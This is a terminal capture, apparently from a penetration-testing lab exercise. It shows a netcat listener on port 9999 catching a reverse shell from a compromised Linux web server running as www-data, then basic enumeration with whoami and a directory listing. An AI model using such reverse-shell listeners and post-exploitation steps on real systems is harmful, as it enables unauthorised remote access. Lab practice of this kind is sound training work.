 ┌──(cl3al㉿CybSec-White-Hat-21)-[~]
└─$ nc -v -n -l -p 9999
listening on [any] 9999 ...
connect to [10.10.16.101] from (UNKNOWN) [10.10.110.100] 60548
Linux DANTE-WEB-NIX01 5.4.0-29-generic #33-Ubuntu SMP Wed Apr 29 14:32:27 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 13:30:38 up 13:20,  3 users,  load average: 0.19, 0.05, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
james    :0       :0               00:12   ?xdm?  13:25   0.01s /usr/lib/gdm3/gdm-x-session --run-script env GNOME_SHELL_SESSION_MODE=ubuntu /usr/bin/gnome-session --systemd --session=ubuntu
root     pts/1    10.10.16.98      03:11   10:19m  0.02s  0.02s -bash
balthaza pts/2    10.10.15.2       11:39    1:58   0.09s  0.09s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ help
/bin/sh: 1: help: not found
$ whoami
www-data
$ ls -l
total 76
lrwxrwxrwx   1 root root     7 May  9  2020 bin -> usr/bin
drwxr-xr-x   4 root root  4096 May  9  2020 boot
drwxrwxr-x   2 root root  4096 Apr 14  2021 cdrom
drwxr-xr-x  17 root root  3980 Sep  9 00:12 dev
drwxr-xr-x 133 root root 12288 Sep  9 08:26 etc
drwxr-xr-x   6 root root  4096 Sep  9 08:26 home
lrwxrwxrwx   1 root root     7 May  9  2020 lib -> usr/lib
lrwxrwxrwx   1 root root     9 May  9  2020 lib32 -> usr/lib32
lrwxrwxrwx   1 root root     9 May  9  2020 lib64 -> usr/lib64
lrwxrwxrwx   1 root root    10 May  9  2020 libx32 -> usr/libx32
drwx------   2 root root 16384 May  9  2020 lost+found
drwxr-xr-x   3 root root  4096 Apr 14  2021 media
drwxr-xr-x   2 root root  4096 Apr 23  2020 mnt
drwxr-xr-x   3 root root  4096 Jul 19 09:22 opt
dr-xr-xr-x 381 root root     0 Sep  9 00:10 proc
drwx------   8 root root  4096 Sep  9 07:30 root
drwxr-xr-x  36 root root  1000 Sep  9 11:39 run
lrwxrwxrwx   1 root root     8 May  9  2020 sbin -> usr/sbin
drwxr-xr-x   9 root root  4096 Oct 27  2021 snap
drwxr-xr-x   3 root root  4096 Apr 14  2021 srv
dr-xr-xr-x  13 root root     0 Sep  9 00:10 sys
drwxrwxrwt   2 root root  4096 Sep  9 08:23 tmp
drwxr-xr-x  14 root root  4096 Apr 23  2020 usr
drwxr-xr-x  15 root root  4096 Apr 14  2021 var
$